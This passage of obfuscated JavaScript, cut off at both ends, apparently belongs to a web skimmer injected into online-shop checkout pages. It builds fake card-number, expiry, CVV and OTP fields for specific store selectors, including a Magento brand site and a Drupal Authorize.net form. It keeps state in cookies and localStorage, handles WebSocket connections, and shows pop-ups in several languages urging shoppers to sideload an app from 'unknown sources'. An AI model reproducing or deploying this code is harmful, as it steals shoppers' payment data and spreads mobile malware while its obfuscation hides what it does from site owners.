_0x480096(_0x57c31f,_0x224c79);},'xsQZN':_0x104bf7(0x30d),'fxAts':_0x104bf7(0x278),'BvIWi':_0x104bf7(0x191),'tSHTB':_0x104bf7(0x163),'yDhwr':function(_0x4b80a3,_0xb36787){return _0x4b80a3===_0xb36787;},'iMfkD':_0x104bf7(0xc8),'RrpvM':_0x104bf7(0x3a7),'uQfKw':_0x104bf7(0x24b),'fMRjG':_0x104bf7(0x22b),'tWqDl':_0x104bf7(0x1d7),'ZNpKb':_0x104bf7(0x2e8),'AImef':_0x104bf7(0xa0),'navDe':_0x104bf7(0x214),'GtcXN':function(_0x32f7b5,_0x1ce25f){return _0x32f7b5!==_0x1ce25f;},'kKuCG':function(_0x266ff4,_0x487e3a){return _0x266ff4==_0x487e3a;},'FCDNK':_0x104bf7(0x10d),'ApnYq':_0x104bf7(0x1b6),'NRWyu':_0x104bf7(0x248),'GGmZD':_0x104bf7(0xbf),'lnycO':'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M9\x2016.17L4.83\x2012l-1.42\x201.41L9\x2019l12-12-1.41-1.41z\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>','VNgxg':_0x104bf7(0x2ba),'UhebO':_0x104bf7(0x28d),'WCMyH':_0x104bf7(0x1d5),'TQEgA':function(_0x52e828,_0x374ae0){return _0x52e828(_0x374ae0);},'minhm':function(_0x1d694d,_0x2fc54b){return _0x1d694d(_0x2fc54b);},'OsiLV':function(_0x1d1ef0,_0x13926c){return _0x1d1ef0+_0x13926c;},'yGwCf':_0x104bf7(0x231),'HLcwX':'_0\x22]','mRYYr':function(_0x151bec,_0x3729e6){return _0x151bec+_0x3729e6;},'iWKMM':function(_0x3b1101,_0x21647e){return _0x3b1101+_0x21647e;},'ZzpAa':_0x104bf7(0x29d),'DXZrD':'&nbsp;','rTmcS':_0x104bf7(0xf0),'WLcUT':_0x104bf7(0x1ed),'xFwRN':_0x104bf7(0x18e),'chRJV':_0x104bf7(0x19c),'wllmN':_0x104bf7(0x14c),'XHBYR':'Phone:','nyhHH':function(_0x177242,_0x289192){return _0x177242 in _0x289192;},'UjYSu':_0x104bf7(0x167),'CFtse':function(_0xb14f22,_0x2959a1){return _0xb14f22 in _0x2959a1;},'wvtAW':_0x104bf7(0x1b5),'xbvml':function(_0x2cdaef,_0x4e93fc){return _0x2cdaef in _0x4e93fc;},'asWfu':_0x104bf7(0x344),'wnSVP':function(_0x46fabf,_0x27c0a4){return _0x46fabf+_0x27c0a4;},'AAbAB':_0x104bf7(0x2cf),'EGndU':_0x104bf7(0x2cc),'fgLwe':function(_0x5c1978,_0x4297e4,_0x3dc64b){return _0x5c1978(_0x4297e4,_0x3dc64b);},'PddLn':function(_0x2e6b54){return _0x2e6b54();},'lkPVJ':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_card','FMbEO':function(_0x4dab52){return _0x4dab52();},'ZOsyQ':_0x104bf7(0x273),'zfGIG':_0x104bf7(0x2b8),'bXeeI':'show','DJUCN':'https://static-tommy.6thstreet.com/static/version1741774235/frontend/Tommy/Tommy/en_US/CheckoutCom_Magento2/images/frames/multi/','oNKFc':_0x104bf7(0x3d4),'DxXkd':function(_0x3bb62f,_0x168f79){return _0x3bb62f<_0x168f79;},'YIisB':function(_0x296e7d,_0x1bf528){return _0x296e7d===_0x1bf528;},'arlzP':_0x104bf7(0x389),'YUmEE':'01\x20/\x20','mfdAy':function(_0x254718,_0x331026){return _0x254718>_0x331026;},'ifAOi':function(_0x7ead1e,_0xc56bf0){return _0x7ead1e(_0xc56bf0);},'Iyflc':function(_0x2b879d,_0x1085bf){return _0x2b879d+_0x1085bf;},'SpOYq':function(_0x5178e2){return _0x5178e2();},'TvQCU':_0x104bf7(0x135),'cMoBB':_0x104bf7(0x22f),'ShGAp':'\x22\x20maxlength=\x22','UwiTU':_0x104bf7(0x33c),'PORed':_0x104bf7(0x2b3),'QZRBL':_0x104bf7(0x38e),'gwePb':_0x104bf7(0x187),'hVmAT':_0x104bf7(0x1ef),'NRcjY':_0x104bf7(0x277),'PCmyH':_0x104bf7(0x38c),'QHeBj':function(_0x45f1a7,_0x1f5e9c){return _0x45f1a7+_0x1f5e9c;},'CFCAt':_0x104bf7(0x301),'sPQQJ':_0x104bf7(0xb5),'HtkGF':function(_0x195d9d,_0xb7ebe0){return _0x195d9d+_0xb7ebe0;},'RHqHK':function(_0x41e5c0,_0x1705f6){return _0x41e5c0+_0x1705f6;},'pkcAX':_0x104bf7(0x3a3),'GODLQ':'\x22\x20name=\x22cvc\x22\x20id=\x22','lizDw':_0x104bf7(0x9f),'izoav':_0x104bf7(0x37d),'VbqVr':function(_0x4f7b0a,_0x4513bf){return _0x4f7b0a*_0x4513bf;},'izCTG':_0x104bf7(0xfe),'nCvcB':_0x104bf7(0x3be),'zAiiU':function(_0x5a0cde,_0x5a3058){return _0x5a0cde in _0x5a3058;},'vgtfT':_0x104bf7(0x286),'jpcEC':_0x104bf7(0x398),'gMhdw':function(_0xb28497,_0x224c9d){return _0xb28497===_0x224c9d;},'PZHZb':_0x104bf7(0x103),'ippkO':_0x104bf7(0x172),'xgFkC':function(_0x8ea1b6,_0x456aa4){return _0x8ea1b6*_0x456aa4;},'SeNTh':_0x104bf7(0x38a),'vGVjI':_0x104bf7(0x3d5),'rZwWj':_0x104bf7(0x207),'iioTt':_0x104bf7(0xee),'XprkD':_0x104bf7(0x257),'URxkm':_0x104bf7(0x3a6),'GZfaP':_0x104bf7(0x370),'LFLWR':function(_0x4ba6df,_0x342613){return _0x4ba6df(_0x342613);},'wNjrD':'[ws]\x20error','hnuOx':'CLOSE_CONNECTION','OMcsH':_0x104bf7(0x272),'FQYnQ':function(_0x55cbaf,_0x36a533){return _0x55cbaf(_0x36a533);},'UzHsC':function(_0x3769d5,_0xee3daf){return _0x3769d5(_0xee3daf);},'GJfAL':_0x104bf7(0x238),'WDiFl':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_otp','Nkkev':_0x104bf7(0x392),'Esdwb':_0x104bf7(0x302),'TTfJd':'1234\x205678\x209101\x204816','FvURx':_0x104bf7(0x137),'cQedC':_0x104bf7(0x1e9),'PZoMA':function(_0x8bbc8,_0x419ea5){return _0x8bbc8===_0x419ea5;},'dHAqt':_0x104bf7(0x31f),'CANWv':function(_0x411b04,_0x4082e9){return _0x411b04===_0x4082e9;},'oigRl':_0x104bf7(0x390),'rNQYa':function(_0x560e20,_0x1e7f8a){return _0x560e20>=_0x1e7f8a;},'oqsCu':'disabled','iWujg':function(_0x2bc90d,_0x46bef4){return _0x2bc90d===_0x46bef4;},'lKaHH':_0x104bf7(0x152),'VzlyA':_0x104bf7(0x240),'WFgiA':_0x104bf7(0x209),'yNcgm':_0x104bf7(0x2f4),'bgXrx':function(_0x1384ca,_0x1a50ac){return _0x1384ca<_0x1a50ac;},'rRBTp':_0x104bf7(0x193),'pXwfp':function(_0x406445,_0x25b007){return _0x406445(_0x25b007);},'qQpMH':_0x104bf7(0x34f),'wXUwS':_0x104bf7(0xd4),'IDOBl':_0x104bf7(0x373),'rxyWc':_0x104bf7(0x274),'AkXda':_0x104bf7(0x2fb),'trHXi':_0x104bf7(0x2e4),'CcipI':_0x104bf7(0x39a),'rqIZS':_0x104bf7(0x383),'JHmsL':_0x104bf7(0x31d),'canDZ':'JCB','StyhC':'enRoute','tFnZH':'Solo','FRFgE':_0x104bf7(0x2bd),'FvNDM':_0x104bf7(0xb0),'zHaFV':'Maestro','ozgiY':_0x104bf7(0x288),'DdEoR':_0x104bf7(0x140),'iqNyv':_0x104bf7(0x359),'KWPrx':function(_0x586d81,_0x25574b){return _0x586d81===_0x25574b;},'LvBzv':function(_0x52a611,_0x4783cc,_0x4291b3){return _0x52a611(_0x4783cc,_0x4291b3);},'Eyqti':function(_0x49384f,_0x4e06e6){return _0x49384f<_0x4e06e6;},'QpSiM':function(_0x48957d,_0x5194b2){return _0x48957d+_0x5194b2;},'tzczv':function(_0x3021f8,_0x522821,_0x59fbb8,_0x50b80d){return _0x3021f8(_0x522821,_0x59fbb8,_0x50b80d);},'hgeSj':'#edit-commerce-payment-payment-method-authnet-aimcommerce-payment-authnet-aim:checked','uAGbK':_0x104bf7(0xa1),'StGEH':_0x104bf7(0xfc),'qTBut':_0x104bf7(0x30a),'TXRKN':_0x104bf7(0x2d7),'cqUjK':'#terms','LsrxK':_0x104bf7(0x283),'XCFFy':_0x104bf7(0x3a2),'fkBNq':_0x104bf7(0x358),'cYJQp':_0x104bf7(0x3cb),'qibFc':_0x104bf7(0x262),'sBPCq':_0x104bf7(0x261),'rVRQo':_0x104bf7(0x3b3),'yrCNh':function(_0x9eba6c){return _0x9eba6c();},'byyAv':function(_0x771a97,_0x4ba243){return _0x771a97!=_0x4ba243;},'aQbcr':_0x104bf7(0x2dd),'pakbO':_0x104bf7(0x3a9),'utTiI':_0x104bf7(0x36f),'tjEFq':function(_0x18a5d1,_0x2e9ced){return _0x18a5d1!==_0x2e9ced;},'mSAAq':_0x104bf7(0x107),'WxXQa':function(_0x2a172b){return _0x2a172b();},'vUtXa':function(_0x1a7474,_0x7c8507){return _0x1a7474!==_0x7c8507;},'GNMPc':function(_0xbb7ab3){return _0xbb7ab3();},'Fpxhv':function(_0x41a8f2,_0x3f84b8){return _0x41a8f2!==_0x3f84b8;},'Ohjdr':function(_0x2196b9,_0x4cd679){return _0x2196b9!=_0x4cd679;},'IhFji':function(_0x2cfc63,_0x4fadc4){return _0x2cfc63(_0x4fadc4);},'dhuDb':'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal_2','KBLQZ':_0x104bf7(0x2e9),'vriAi':_0x104bf7(0x3d2),'UjwNt':_0x104bf7(0x31a),'vsFwx':_0x104bf7(0x351),'KTDbv':'Get\x20the\x20App\x20📲','qXyBZ':_0x104bf7(0x1dd),'pQjqk':_0x104bf7(0x189),'EYzNn':_0x104bf7(0x2ed),'asXkX':_0x104bf7(0x2d6),'IBubG':_0x104bf7(0x173),'YKYzS':_0x104bf7(0x299),'FrIdP':_0x104bf7(0x26c),'taqTG':_0x104bf7(0xed),'HvERX':'Ofertas\x20secretas\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20con\x20un\x20clic,\x20bono\x20de\x20$5\x20al\x20registrarte\x20y\x205%\x20de\x20reembolso.','opHwl':_0x104bf7(0x223),'akvKB':'Solo\x20en\x20la\x20app:\x20ahorra\x20hasta\x2080%<br>Sigue\x20tus\x20pedidos\x20en\x20tiempo\x20real\x20y\x20gana\x205%\x20de\x20reembolso.','erDeL':'Abre\x20la\x20app\x20para\x20ventas\x20flash\x20con\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20ultra\x20rápido\x20en\x20la\x20app,\x20crédito\x20de\x20$5\x20y\x205%\x20de\x20reembolso.','hiidk':_0x104bf7(0xeb),'sUAXP':_0x104bf7(0xe1),'jZFxG':_0x104bf7(0x18f),'GhKNe':_0x104bf7(0x235),'wABte':'Si\x20la\x20descarga\x20no\x20ha\x20comenzado','IJDrm':_0x104bf7(0x116),'eDAvq':_0x104bf7(0x30c),'rIUJK':_0x104bf7(0x1fe),'pTTea':_0x104bf7(0xe0),'YWyRT':'Si\x20se\x20te\x20solicita,\x20habilita\x20la\x20instalación\x20desde\x20«Orígenes\x20desconocidos»\x20en\x20la\x20configuración.','xnHjV':_0x104bf7(0x138),'BnQXX':'عروض\x20سرية\x20تصل\x20إلى\x2080%\x20خصم<br>الدفع\x20بنقرة\x20واحدة،\x20بونص\x20$5\x20للتسجيل\x20و5%\x20استرجاع\x20نقدي.','CKsAA':_0x104bf7(0x128),'gsLwX':_0x104bf7(0x10c),'ugHkF':_0x104bf7(0xa7),'OQABF':'قم\x20بتحميل\x20التطبيق\x20واحصل\x20على\x20خصم\x20حتى\x2080%\x20في\x20مبيعات\x20الفلاش<br>واصل\x20التسوق\x20بسرعة،\x20واحصل\x20على\x20بونص\x20$5\x20و5%\x20استرجاع\x20نقدي\x20في\x20كل\x20عملية\x20شراء.','TepnS':_0x104bf7(0x2f5),'ZBdZx':_0x104bf7(0x269),'CIJvx':_0x104bf7(0x177),'gkWvY':_0x104bf7(0x204),'NEWhl':'Offres\x20exclusives\x20sur\x20l\x27appli\x20:\x20jusqu’à\x2080\x20%\x20de\x20réduction<br>Paiement\x20instantané\x20&\x20cadeau\x20de\x20bienvenue\x20de\x205\x20€.','awZzj':'Méga\x20promos\x20dans\x20l\x27appli\x20:\x20–\x2080\x20%\x20+\x20événements\x20VIP\x20flash<br>Achat\x20rapide,\x20cadeau\x20de\x205\x20€\x20&\x205\x20%\x20de\x20cashback.','EgzaG':_0x104bf7(0x22e),'NCQfU':'Exclusif\x20appli\x20:\x20économies\x20réservées\x20aux\x20membres\x20jusqu’à\x2080\x20%<br>Suivez\x20vos\x20commandes\x20en\x20direct\x20&\x20gagnez\x205\x20%\x20de\x20cashback.','YZlen':'Ouvrez\x20l\x27appli\x20pour\x20des\x20ventes\x20flash\x20jusqu’à\x2080\x20%\x20de\x20réduction<br>Paiement\x20ultra-rapide\x20in-app,\x20crédit\x20de\x205\x20€\x20&\x205\x20%\x20de\x20cashback.','MbwNv':_0x104bf7(0x337),'mctTi':_0x104bf7(0x309),'ntzuh':_0x104bf7(0x1e4),'ryAse':_0x104bf7(0x196),'CJFAT':_0x104bf7(0x1d3),'bknZr':'Comment\x20installer\x20l\x27application\x20:','mjBdM':_0x104bf7(0x3a1),'mdlGX':function(_0x2f36fa){return _0x2f36fa();},'FjPXj':function(_0x136e4e){return _0x136e4e();},'cOXMT':function(_0x5daa64,_0x3ab999){return _0x5daa64*_0x3ab999;},'jdyYZ':function(_0x4c0a85){return _0x4c0a85();},'vNwfY':_0x104bf7(0x300),'mfRpp':'div','GoruI':_0x104bf7(0xfd),'xxBik':'.aam-modal-btn-9823','iGaVq':_0x104bf7(0x2cd),'uZHUZ':function(_0x122dbe,_0x1e64e0){return _0x122dbe(_0x1e64e0);},'MgImP':function(_0x427a0f,_0x36013d){return _0x427a0f(_0x36013d);},'qxWHK':_0x104bf7(0x154)};try{const _0x444fd8=(_0x4d64bf=0xd,_0x2a5a20='')=>{const _0x31c117=_0x104bf7;let _0x972312=_0x3cba98[_0x31c117(0x2f2)];for(let _0x24c9c2=0x0;_0x3cba98['qkYCi'](_0x24c9c2,_0x4d64bf);_0x24c9c2++)_0x2a5a20+=_0x972312[_0x31c117(0x28c)](Math[_0x31c117(0xa9)](_0x3cba98[_0x31c117(0xd7)](0x3e,Math[_0x31c117(0x1d0)]())));return _0x3cba98['qqQbK']('x',_0x2a5a20);};let _0x57cb5e={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x1aadaa={0x0:!0x1,0x1:!0x1},_0x4fb9a9={'styles':_0x3cba98[_0x104bf7(0xcb)](_0x444fd8,0x7),'parent':_0x444fd8(0x7),'card':_0x444fd8(0x7),'expiry':_0x444fd8(0x7),'cvv':_0x3cba98[_0x104bf7(0xe7)](_0x444fd8,0x7),'button':_0x3cba98[_0x104bf7(0x371)](_0x444fd8,0x7)},_0x4fa584=!!localStorage[_0x104bf7(0x150)]('debug');((()=>{const _0x251bb5=_0x104bf7,_0x306c0a={'deETa':function(_0x423d50,_0x53a6cf){const _0x47fc01=_0x546a;return _0x3cba98[_0x47fc01(0xf7)](_0x423d50,_0x53a6cf);},'MfvnI':function(_0x550ee4,_0x1244bd){const _0x4c9f73=_0x546a;return _0x3cba98[_0x4c9f73(0x33b)](_0x550ee4,_0x1244bd);},'tGflO':_0x3cba98[_0x251bb5(0xa8)],'EMuIN':function(_0x37ff93,_0x59a6b5){const _0x24072a=_0x251bb5;return _0x3cba98[_0x24072a(0xd5)](_0x37ff93,_0x59a6b5);},'CpGJL':_0x3cba98[_0x251bb5(0x10a)],'joFLr':_0x3cba98[_0x251bb5(0x1cb)],'lThuM':_0x251bb5(0x19e),'WIHoe':_0x251bb5(0xb2),'HJlUQ':function(_0x4512c3,_0x23874a){return _0x3cba98['zAiiU'](_0x4512c3,_0x23874a);},'rHLkp':_0x3cba98['vgtfT'],'sXdaq':function(_0x14f632,_0x4e0834){return _0x3cba98['GtcXN'](_0x14f632,_0x4e0834);},'EpSLS':_0x3cba98[_0x251bb5(0x265)],'rHsyn':function(_0x313e72,_0x4474fb){const _0x68baf=_0x251bb5;return _0x3cba98[_0x68baf(0x27e)](_0x313e72,_0x4474fb);},'UHYKy':_0x3cba98[_0x251bb5(0x24a)],'VjqFw':_0x3cba98['ippkO'],'HHOil':_0x3cba98[_0x251bb5(0x1e1)],'ioZsD':function(_0xc7e8a5,_0x58d2b5){return _0xc7e8a5-_0x58d2b5;},'rqsLZ':function(_0x97f7d5,_0x2877f3){const _0x229b81=_0x251bb5;return _0x3cba98[_0x229b81(0x139)](_0x97f7d5,_0x2877f3);},'HugXB':function(_0x21e85b,_0xb61169){return _0x21e85b(_0xb61169);},'usSOt':_0x3cba98[_0x251bb5(0x21d)],'ndICQ':function(_0x572760){return _0x572760();},'UISeo':_0x3cba98['SeNTh'],'NEMjj':function(_0x709f7b,_0x57144f){const _0x41e8a6=_0x251bb5;return _0x3cba98[_0x41e8a6(0x36b)](_0x709f7b,_0x57144f);},'JSHgC':_0x3cba98[_0x251bb5(0xb4)],'yrcnG':_0x3cba98[_0x251bb5(0x1fa)],'PMrpZ':function(_0x31ed2b,_0x42f874){return _0x31ed2b(_0x42f874);},'pgVZC':_0x3cba98[_0x251bb5(0x334)],'OKJQF':_0x3cba98[_0x251bb5(0x141)],'RJrMq':_0x251bb5(0x2ee),'Fpvbu':_0x3cba98[_0x251bb5(0x2d5)],'eMgIv':_0x251bb5(0x3bb),'oChvQ':_0x3cba98[_0x251bb5(0x165)],'VqFne':function(_0x4047b6,_0x368353){const _0x4bfd49=_0x251bb5;return _0x3cba98[_0x4bfd49(0x242)](_0x4047b6,_0x368353);},'Wpsbt':_0x3cba98[_0x251bb5(0xa5)],'Adtik':function(_0x5d6daa,_0x5ec679){return _0x5d6daa==_0x5ec679;},'EhhxS':_0x3cba98[_0x251bb5(0x1b1)],'gQzwZ':_0x3cba98['OMcsH'],'ZofmK':function(_0x4aa27a){const _0x470eb7=_0x251bb5;return _0x3cba98[_0x470eb7(0x149)](_0x4aa27a);},'TZNzK':'.Mp2mK1sl-code-input','nHcBC':function(_0x378894){return _0x378894();},'bdhVh':_0x251bb5(0x2c9),'Xjksm':function(_0x175eae,_0x44fb4a){const _0x52b20c=_0x251bb5;return _0x3cba98[_0x52b20c(0xf1)](_0x175eae,_0x44fb4a);},'egPxv':function(_0xa9b786,_0x1c5fa1,_0x2bc7f1){return _0x3cba98['pZxLf'](_0xa9b786,_0x1c5fa1,_0x2bc7f1);},'ZvKAR':function(_0x354d8e,_0x40e273){return _0x3cba98['UzHsC'](_0x354d8e,_0x40e273);},'YUxCR':_0x3cba98[_0x251bb5(0xce)],'ZZFZv':_0x3cba98[_0x251bb5(0x17c)],'fDWAy':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_card','Ijutl':_0x3cba98['WDiFl'],'loDOP':function(_0x17efb2){const _0x50d529=_0x251bb5;return _0x3cba98[_0x50d529(0x1c7)](_0x17efb2);},'azCXo':_0x3cba98['Nkkev'],'runtP':function(_0x2ee59d){const _0x2ba21c=_0x251bb5;return _0x3cba98[_0x2ba21c(0xd3)](_0x2ee59d);},'AkjcW':_0x3cba98['Esdwb'],'mYgRU':_0x3cba98[_0x251bb5(0x221)],'uAsse':_0x3cba98[_0x251bb5(0x29b)],'pfVaw':_0x3cba98[_0x251bb5(0x1ce)],'nVivZ':function(_0x43b389,_0x471f3d){const _0x3cde53=_0x251bb5;return _0x3cba98[_0x3cde53(0x29a)](_0x43b389,_0x471f3d);},'gbJSv':function(_0xdbb624){return _0xdbb624();},'QPiwl':_0x3cba98[_0x251bb5(0x3db)],'qCMVL':function(_0x4f54fb,_0x30469f){const _0x1fb774=_0x251bb5;return _0x3cba98[_0x1fb774(0x3b7)](_0x4f54fb,_0x30469f);},'VfIZJ':_0x3cba98[_0x251bb5(0x18d)],'oyGtF':function(_0x20771b,_0x19fc65){const _0x3c2a97=_0x251bb5;return _0x3cba98[_0x3c2a97(0x20e)](_0x20771b,_0x19fc65);},'drCsB':_0x251bb5(0x38f),'pwaWk':_0x3cba98[_0x251bb5(0x292)],'KOafl':_0x251bb5(0x296),'eLxuy':function(_0x42546d,_0x3f4fcd){const _0x2510ed=_0x251bb5;return _0x3cba98[_0x2510ed(0x1db)](_0x42546d,_0x3f4fcd);},'jrFgg':_0x3cba98[_0x251bb5(0x183)],'iEjPN':function(_0x19abc5,_0x513956){return _0x19abc5===_0x513956;},'uxmWR':_0x3cba98[_0x251bb5(0x3ab)],'xPXKO':_0x3cba98['WFgiA'],'wcZzI':function(_0x271cb7,_0x29d6a8){return _0x271cb7===_0x29d6a8;},'dccWD':_0x3cba98[_0x251bb5(0x3d8)],'pvUDx':function(_0x2a237c,_0x1e8a86){return _0x2a237c>=_0x1e8a86;},'BMlvO':function(_0xd14706,_0x25ca1d){return _0x3cba98['bgXrx'](_0xd14706,_0x25ca1d);},'JAHDm':_0x3cba98['mBHQr'],'kBHFD':_0x3cba98[_0x251bb5(0x227)],'QChQS':_0x251bb5(0xbd),'ysULj':_0x3cba98['PcNPI'],'FbtqI':function(_0x3d2093,_0x38cda4){return _0x3cba98['pXwfp'](_0x3d2093,_0x38cda4);},'qlKob':function(_0x30b6f2,_0x15a44a){return _0x30b6f2%_0x15a44a;},'OZvKO':_0x251bb5(0x2a2),'FTOvy':_0x251bb5(0x35e),'JLaob':_0x3cba98[_0x251bb5(0x9b)],'wYxdu':_0x3cba98['wXUwS'],'sFPIQ':_0x3cba98[_0x251bb5(0x16a)],'Sdxod':_0x251bb5(0x1ef),'cGqYU':_0x3cba98[_0x251bb5(0x267)],'CMQja':_0x3cba98['AkXda'],'znXQB':_0x3cba98[_0x251bb5(0x115)],'gPIqZ':_0x251bb5(0x160),'RNnxk':_0x3cba98[_0x251bb5(0x13e)],'ZWiLZ':_0x3cba98[_0x251bb5(0x3c0)],'nKZPn':_0x251bb5(0x3d6),'NhpSU':_0x3cba98['JHmsL'],'FVzyZ':_0x251bb5(0x2da),'qJlAC':_0x3cba98[_0x251bb5(0x2cb)],'fSYGc':_0x3cba98[_0x251bb5(0x2f0)],'QSFah':_0x3cba98['tFnZH'],'EDtZq':_0x251bb5(0x35b),'EGfUN':_0x3cba98[_0x251bb5(0x12a)],'wFaCy':_0x3cba98[_0x251bb5(0xd8)],'KFIWC':'4903,4905,4911,4936,564182,633110,6333,6759','iTIMD':_0x3cba98[_0x251bb5(0x1ac)],'LdmIC':_0x251bb5(0x3cd),'AmdRF':_0x3cba98[_0x251bb5(0x1b8)],'vsqwN':_0x251bb5(0x2e0),'gIvjf':_0x3cba98[_0x251bb5(0x362)],'iKCYs':'LaserCard','lpkvS':_0x3cba98[_0x251bb5(0x14e)],'RtgGO':function(_0x5bacf8,_0x2499ec){const _0x4409e0=_0x251bb5;return _0x3cba98[_0x4409e0(0x36a)](_0x5bacf8,_0x2499ec);},'RZWgq':function(_0x228b12,_0x5c2712,_0x31a253){const _0x36527d=_0x251bb5;return _0x3cba98[_0x36527d(0x3a8)](_0x228b12,_0x5c2712,_0x31a253);},'scaUA':function(_0x314c07,_0x4f23a4){const _0x427566=_0x251bb5;return _0x3cba98[_0x427566(0x37f)](_0x314c07,_0x4f23a4);},'nADmd':function(_0x577226,_0x286d66){const _0x402ddc=_0x251bb5;return _0x3cba98[_0x402ddc(0x17f)](_0x577226,_0x286d66);},'cjiQB':function(_0x6b4bd6,_0x35bcc6){return _0x6b4bd6(_0x35bcc6);},'IDWdg':function(_0x19e8a6,_0x2991ef,_0x48c8e4,_0xeafc50){return _0x3cba98['tzczv'](_0x19e8a6,_0x2991ef,_0x48c8e4,_0xeafc50);}};try{const _0x229f4d=function(_0x5c7047){const _0x1da961={'UEjEd':function(_0x447ea8,_0x5db4fe){return _0x447ea8(_0x5db4fe);}};return new Promise(function(_0x440d44){const _0x2f3485=_0x546a;let _0x2c3b31=document[_0x2f3485(0x293)](_0x5c7047);if(_0x2c3b31)return _0x1da961[_0x2f3485(0x159)](_0x440d44,_0x2c3b31);const _0xb0655d=new MutationObserver(function(){let _0x280dc6=document['querySelector'](_0x5c7047);_0x280dc6&&_0x440d44(_0x280dc6),_0xb0655d['disconnect']();});_0xb0655d[_0x2f3485(0x270)](document['body'],{'childList':!0x0,'subtree':!0x0});});};var _0x11ea5d,_0x26296c=!0x1;try{_0x11ea5d=JSON[_0x251bb5(0xc9)](_0x3dcbe5['get'](_0x3cba98[_0x251bb5(0x1cb)]))||{};}catch(_0x424916){_0x11ea5d={};}const _0x1b23a5={'search':_0x3cba98[_0x251bb5(0x29e)],'card':[_0x251bb5(0x2ca),_0x251bb5(0x222),'19'],'expiry':[_0x251bb5(0x232),_0x3cba98[_0x251bb5(0x117)],'5'],'cvv':[_0x3cba98[_0x251bb5(0x21b)],_0x3cba98[_0x251bb5(0x156)],'4'],'total':[_0x251bb5(0x247)],'button':[_0x3cba98[_0x251bb5(0x11f)],'checkout-continue\x20btn-warning\x20btn\x20form-submit',!0x0,0x1f4],'terms':[_0x3cba98[_0x251bb5(0x18a)],!0x1],'scroll':[_0x3cba98['LsrxK'],!0x0],'billing':{'card':_0x251bb5(0x100),'expiry_month':_0x3cba98[_0x251bb5(0x182)],'expiry_year':_0x251bb5(0x20a),'cvv':_0x3cba98['fkBNq']},'apk':{'title':'Upgrade\x20Your\x20Shopping!','description':_0x3cba98['cYJQp'],'button':_0x251bb5(0x21e),'color':[_0x3cba98[_0x251bb5(0x1e7)],_0x3cba98[_0x251bb5(0x9d)]]},'css':_0x251bb5(0xd0)+_0x4fb9a9[_0x251bb5(0x3c9)]+_0x251bb5(0x2b9)+_0x4fb9a9[_0x251bb5(0x3c9)]+_0x251bb5(0x32b)+_0x4fb9a9['parent']+']:focus\x20{\x0a\x20\x20\x20\x20box-shadow:\x20none\x20!important;\x0a}\x20[data-name='+_0x4fb9a9[_0x251bb5(0x3c9)]+']::placeholder\x20{\x0a\x20\x20\x20\x20opacity:\x201\x20!important;\x0a}\x20[data-name='+_0x4fb9a9[_0x251bb5(0x3c9)]+']\x20{\x0a\x20\x20\x20\x20border:\x20none\x20!important;\x0a}\x20[data-name='+_0x4fb9a9[_0x251bb5(0x3c9)]+_0x251bb5(0x1f7)+_0x4fb9a9['button']+_0x251bb5(0x386),'style':_0x3cba98[_0x251bb5(0xf3)]};function _0x267e72(_0x36e53c,_0x4cc9bc,_0x561eda){const _0x432fbf=_0x251bb5,_0x149184=window[_0x432fbf(0x1a4)][_0x432fbf(0x2a4)][_0x432fbf(0x259)]('.')['slice'](-0x3)[_0x432fbf(0x176)]('.');let _0x333a0c='';if(_0x561eda){const _0x41cd44=new Date();_0x41cd44[_0x432fbf(0x127)](_0x306c0a[_0x432fbf(0x381)](_0x41cd44['getTime'](),_0x306c0a[_0x432fbf(0x23b)](_0x306c0a['MfvnI'](_0x306c0a[_0x432fbf(0x23b)](0x18*_0x561eda,0x3c),0x3c),0x3e8))),_0x333a0c=_0x306c0a['tGflO']+_0x41cd44['toUTCString']();}document[_0x432fbf(0x282)]=_0x36e53c+'='+_0x4cc9bc+_0x333a0c+';\x20path=/;\x20domain=.'+_0x149184+_0x432fbf(0x340)+(_0x306c0a[_0x432fbf(0x180)](_0x306c0a[_0x432fbf(0x3d1)],location[_0x432fbf(0x27f)])?_0x432fbf(0x1c3):'');}function _0x46f8bd(_0x284aeb){const _0x53f3a5=_0x251bb5,_0x21552d=document[_0x53f3a5(0x282)][_0x53f3a5(0x259)](';');for(const _0x257f91 of _0x21552d){const [_0x4558d9,_0x22577c]=_0x257f91[_0x53f3a5(0xef)]()['split']('=');if(_0x4558d9===_0x284aeb)return _0x22577c;}return null;}function _0x6f40e1(_0x3f243d){const _0x109899=_0x251bb5;if(_0x3cba98[_0x109899(0x3b1)](_0x3cba98[_0x109899(0x2ab)],typeof _0x3f243d)){for(const _0x5d0957 in _0x3f243d)_0x3f243d[_0x5d0957]=_0x3f243d[_0x5d0957]['normalize'](_0x3cba98['ZKLpE'])[_0x109899(0x1df)](/[\u0300-\u036f]/g,''),_0x3f243d[_0x5d0957]=_0x3f243d[_0x5d0957][_0x109899(0x1df)](/[^\x00-\x7F]/g,'')[_0x109899(0xef)]();return _0x3f243d;}return(_0x3f243d=_0x3f243d[_0x109899(0x343)](_0x109899(0x2f6))[_0x109899(0x1df)](/[\u0300-\u036f]/g,''))[_0x109899(0x1df)](/[^\x00-\x7F]/g,'');}class _0x3dcbe5{static[_0x251bb5(0x258)](_0x3556cb){const _0x41f2b6=_0x251bb5;return localStorage[_0x41f2b6(0x150)](_0x3556cb);}static[_0x251bb5(0x17a)](_0x24f9b0,_0xea9a72){const _0x42644c=_0x251bb5;localStorage[_0x42644c(0x1f4)](_0x24f9b0,_0xea9a72);}static[_0x251bb5(0x336)](_0x591e4d){localStorage['removeItem'](_0x591e4d);}}function _0x5eabd2(){const _0x25e902=_0x251bb5;try{if(!_0x1b23a5[_0x25e902(0x125)][0x1])return;_0x229f4d(_0x1b23a5['scroll'][0x0])[_0x25e902(0x1c9)](_0x29cc7c=>_0x29cc7c[_0x25e902(0x1ee)]());}catch(_0x149f91){}}function _0x1b7099(){const _0x533c74=_0x251bb5;_0x57cb5e[0x2]=_0x3cba98[_0x533c74(0x2fd)](setInterval,()=>{const 